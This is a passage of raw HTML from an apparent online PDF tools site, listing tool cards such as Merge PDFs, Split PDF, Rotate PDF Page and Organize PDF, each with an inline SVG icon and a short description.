1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Analyze PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="get-pdf-page.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Render PDF Page</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="merge-pdf-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Merge PDF & Text</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="merge-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Merge PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-page-counter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF Page Counter</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-multi-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Split Bulk PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-pdf-parts.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Make PDF Parts</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="page-number-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF Page No</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-simple-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Split PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="rotate-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Rotate PDF Page</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="organize-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Organize PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="css-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
